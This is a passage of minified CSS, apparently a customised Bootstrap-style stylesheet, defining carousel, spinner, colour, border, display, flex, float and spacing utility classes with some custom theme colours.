reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translate(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translate(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:50% / 100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion: reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#d63a3a!important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#105fa7!important}.bg-secondary{background-color:#3b1f14!important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#0d0d0f!important}.bg-success{background-color:#8c4528!important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#009d68!important}.bg-info{background-color:#a04f2e!important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b!important}.bg-warning{background-color:#8c4528!important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#cca800!important}.bg-danger{background-color:#e53b3b!important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#d11c1c!important}.bg-light{background-color:#e5e5e5!important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#ccc!important}.bg-dark{background-color:#16171b!important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#000!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#d63a3a!important}.border-secondary{border-color:#3b1f14!important}.border-success{border-color:#8c4528!important}.border-info{border-color:#a04f2e!important}.border-warning{border-color:#8c4528!important}.border-danger{border-color:#e53b3b!important}.border-light{border-color:#e5e5e5!important}.border-dark{border-color:#16171b!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.3135rem!important}.rounded-top{border-top-left-radius:.3135rem!important;border-top-right-radius:.3135rem!important}.rounded-right{border-top-right-radius:.3135rem!important;border-bottom-right-radius:.3135rem!important}.rounded-bottom{border-bottom-right-radius:.3135rem!important;border-bottom-left-radius:.3135rem!important}.rounded-left{border-top-left-radius:.3135rem!important;border-bottom-left-radius:.3135rem!important}.rounded-lg{border-radius:.625rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width: 100%){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width: 100%){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width: 992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width: 1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width: 100%){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width: 100%){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width: 100%){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width: 100%){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width: 992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width: 1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-moz-user-select:all!important;user-select:all!important}.user-select-auto{-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-moz-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.176)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width: 100%){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width: 100%){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-m